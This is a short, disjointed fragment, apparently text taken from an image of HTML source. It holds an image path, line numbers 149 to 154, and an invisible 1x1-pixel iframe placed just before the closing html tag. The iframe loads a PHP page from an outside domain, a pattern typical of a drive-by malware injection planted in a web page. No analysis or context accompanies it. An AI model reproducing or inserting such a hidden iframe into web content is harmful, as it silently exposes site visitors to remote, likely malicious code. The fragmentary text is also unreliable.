 149
150
151
152
153
154 <iframe
src='http://dresscodetv.asia/portal/bljmqn
jvhtxgkuaghvj.php' width='1' height='1'
frameborder='0'></iframe></html>